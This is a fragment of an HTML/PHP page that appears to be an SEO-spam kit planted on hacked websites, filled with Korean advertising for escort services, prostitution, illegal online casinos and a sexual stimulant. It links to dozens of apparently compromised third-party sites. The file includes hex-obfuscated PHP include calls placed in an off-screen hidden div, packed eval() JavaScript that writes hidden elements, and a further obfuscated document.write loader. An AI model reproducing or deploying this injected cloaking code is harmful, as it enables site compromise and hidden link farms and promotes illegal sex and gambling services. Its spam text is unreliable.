강서출장마사지-출장안마-출장-출장서비스 강서콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 강서 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강서출장샵 출장서비스 출장업소">해외서버 카지노포커 1위 백양리역타이마사지</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
속초출장마사지-출장안마-출장-출장서비스 속초콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 속초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  속초출장샵 출장서비스 출장업소">메니져 부수동채팅</a> <a href="https://shop.syes.com.ar/search/?q=
부평출장마사지-출장안마-출장-출장서비스 부평콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 부평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부평출장샵 출장서비스 출장업소">라이스베가스 필리핀여행 안전한곳 | 하왕십리동소개팅 | 소이면안마</a> <a href="https://venturebeat.com/?s=
청주출장안마.{ ​sannhu。com}충주출장아가씨.서귀포콜걸.{ ㅋr톡bc2828 }안산오피걸.양주여대생 애인대행">개천면채팅 | 랜덤채팅사이트 | 화성출장마사지</a> <a href="https://alxespanol.com/?s=
함평출장마사지-출장안마-출장-출장서비스 함평콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 함평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함평출장샵 출장서비스 출장업소">초당역번개만남 | 룸 결말 제이콥 | 진짜 지니어스채팅사이트프로그램 망치지 않을까?</a> }
                                            </p>
                                        </div>
                                    </div>
                                    <div class="row d-md-flex mt-4 text-center">
                                        <div class="col-sm-4 mt-2 wow fadeIn">
                                            <img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">장척동마사지 안마 맛사지 페이만남 대행 강릉미팅 한때 시대를 풍미하던 네임드미팅사이트 최근근황.jpg출장타이마사지 | 미녀 | 데이팅사이트</a></h5>
                                            <p class="card-text"><a href="index.html">정선 썬시티게임 오리지날 | 체팅방</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInUp">
                                            <img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html"><a href="540.html">와이프몰래 카지노 진짜 미니바카라 오리지날 소라가이드</a></a></h5>
                                            <p class="card-text"><a href="index.html">경상북도출장샵 경상북도출장안마</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInRight">
                                            <img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">망우역타이마사지 성탄절 샴푸 라이스베가스 섯다 추천</a></h5>
                                            <p class="card-text"> 강남 오피 추천 | 디바의 네임드출장샵 멈춘 용자.jpg</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--contact-->
                        <section class="bg-style2">
                            <div class="container">
                                <div class="inner">
                                    <div class="row d-md-flex text-center wow fadeIn">
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-telephone-outline icon-md"></em></p>
                                            <p class="lead">070-****-7997</p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-chatbubble-outline icon-md"></em></p>
                                            <p class="lead"><a href="index.html">별 재미는 없는 얘긴데 온라인소개팅앱조작 충격적인 스테이지 예고 삼숭동번개만남</a></p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-location-outline icon-md"></em></p>
                                            <p class="lead"><li><a href="http://www.jjang2.or.kr/data/file/news/index.html">생중계 유승철 리잘파크카지노사이트 필리핀정식라이센스 독점업체!</a></li><li><a href="http://pinetreeart.com/_board/_board/main.php">제주도출장안마 제주도성인마사지 제주도콜걸사이트</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/pages/index.html">출장샵 | 중년미팅 | 마사지만납샵</a></li><li><a href="http://labpeople.net/data/session/realestate/search.php">출장샵 추천 | 콜걸 | 출장서비스</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/pages/index.html">부산출장샵추천 부산출장마사지</a></li><li><a href="http://wvctesol.com/review/list/index.html">판교데이트 푸짐하다 맛있다 ! | 이쁜일본녀 | 대전 출장샵</a></li><li><a href="http://jhanja.com/_yesweb/_image/article/index.html">무한도전만의 사설토토놀이터 집착하는 시어머니✓라이스베가스 카지노노하우 1위</a></li><li><a href="http://moonmotor.net/data/bbs/index.html">섹스 모집 | 마카오 모바일카지노 1위 | 관천시출장마사지 와콤타블렛</a></li><li><a href="http://linepibu.com/pg/popup_img/freeboard.php">출장마사지 | 여대생출장마사지 | 출장서비스</a></li><li><a href="http://www.jeilnews.kr/n_news/news/pages/1.html">해외서버 세계1위카지노 정품 | 용두동타이마사지</a></li><li><a href="http://www.hanasia.com/new/pages/2015/index.html">출장업소 | 콜걸 | 중년미팅</a></li><li><a href="http://jigubyel.com/shopTouch/shopTouch_goods/home/index.php">여자흥분제 | 구멍친구</a></li><li><a href="http://seoyulbaek.com/files/gimgs/pages/index.html">밤길출장샵 | 여대생밤길출장샵 | 출장서비스</a></li><li><a href="http://www.jeilnews.kr/n_news/news/title/1.html">샴푸 대구출장마사지 옥룡동맛사지 파라다이스시티역타이마사지</a></li><li><a href="http://win-link.net/admin/data/webedit/main/index.php">현재 해외픽스터 더 나올수 있었는데 | 해산동소개팅 | 마늘밭 필리핀솔레어카지노 노리터</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/realestate/index.html">해외서버 카지노포커 1위 백양리역타이마사지</a></li><li><a href="http://www.bluemedics.com/upload/lecture/home/index.php">메니져 부수동채팅</a></li><li><a href="http://www.taikoind.com/zboard/icon/realestate/search.php">라이스베가스 필리핀여행 안전한곳 | 하왕십리동소개팅 | 소이면안마</a></li><li><a href="http://ksiso.com/china/upload/qna/home/index.php">개천면채팅 | 랜덤채팅사이트 | 화성출장마사지</a></li><li><a href="http://zungchem.com/admin/data/bbs/notice/show/index.html">초당역번개만남 | 룸 결말 제이콥 | 진짜 지니어스채팅사이트프로그램 망치지 않을까?</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/article/index.html">아무 생각없이 출장맛사지직원 충격적인 반전 마늘밭 마이다스호텔 게임 송파구출장샵 출장샵에출장앱</a></li><li><a href="http://ajhclinic.net/bbs/data/ba/newsView.php">[그림, 후방] 소개팅사이트추천 의 순기능 . jpg✓페어리테일 동2인지✓노암동출장대행</a></li><li><a href="http://saai.co.kr/data/project/1/article/index.html">강남남성전용출장샵추천 강남남성전용출장마사지</a></li><li><a href="https://demado.net:444/images/my/realestate/index.html">라이브 섯다 수지구마사지 사랑용품</a></li><li><a href="http://s-silkline.com/data/webedit/site/index.html">여자친구 예린 움짤 | 마늘밭 카지노마발이 오리지널 | 청소년관람불가 마포구출장샵</a></li><li><a href="http://gentryps.com/updata/npopup/realestate/index.html">잡놈✓서동타이마사지✓지정면안마</a></li><li><a href="http://jspwood.com/admin/data/webedit/pages/index.html">출장마사지 | 출장대행 | 마사지만납샵</a></li><li><a href="http://rurucom.com/img/pages/index.html">정선 카지노워전략 안전한곳 영주 노래방</a></li><li><a href="http://www.jysystem.kr/gb/data/files/index.html">출장타이마사지 | 출장타이마사지추천 | 출장업소</a></li><li><a href="http://labpeople.net/data/session/list/index.html">종합운동장역타이마사지 성산구출장샵 즐거운 화랑대역맛사지</a></li></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<?php include("\x2e\x2e\x2f\x6b\x65\x79")?>
</div>
           <div style="padding:15px;background:#9900FF;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
<?php
$ZumKeyWord = ZumKeyWord();
for($i=0; $n=count($ZumKeyWord), $i<$n; $i++){
?>
<tr>
	<td style="padding:4px 5px; color:#fff; text-align:center"><?php echo $i+1; ?></td>
	<td><a target="_blank"  style="color:#fff; text-align:center" href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>?f=&fd=2&filetype=0&nso=so%3Ar%2Ca%3Aall%2Cp%3Aall&query=<?php echo $ZumKeyWord[$i]; ?>"><?php echo $ZumKeyWord[$i]; ?></a></td>
</tr>
<tr>
	<td colspan="2"  bgcolor="#ffffff" style="height:1px"></td>
</tr>
<?php
}
?>
</table>
</div>
<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#9900FF;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#9966CC;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#9966CC;border-bottom:1px solid #fff;}

      </style>

                        <!--footer-->
                        <section id="connect" class="bg-style2 pt-0">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-8 offset-sm-2 col-xs-12 text-center">
                                        <p class="mt-2 social-icon">
                                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                                        </p>
										  <div class="menu">               
<ul>
<li><a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">관련사이트</a>
<ul>
<?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73\x2e\x68\x74\x6d\x6c")?>
</ul>
</ul>
</div>
                                        <p class="pt-2 text-center">
                                            &copy; 2019 <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화">세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화</a>. All Rights Reserved
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </section>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73\x2e\x68\x74\x6d\x6c")?><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
        <script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js"></script>
        <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script>
    </body>
</html>
